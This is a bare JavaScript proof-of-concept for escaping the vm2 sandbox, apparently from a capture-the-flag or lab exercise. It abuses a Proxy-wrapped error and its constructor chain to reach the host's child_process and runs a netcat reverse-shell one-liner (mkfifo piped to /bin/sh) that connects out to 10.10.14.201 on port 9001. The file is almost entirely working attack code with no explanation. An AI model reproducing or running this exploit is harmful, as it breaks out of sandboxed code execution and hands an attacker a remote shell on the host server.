 const {VM} = require("vm2");
const vm = new VM();

const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.10.14.201 9001 >/tmp/f');
}
`;

console.log(vm.run(code));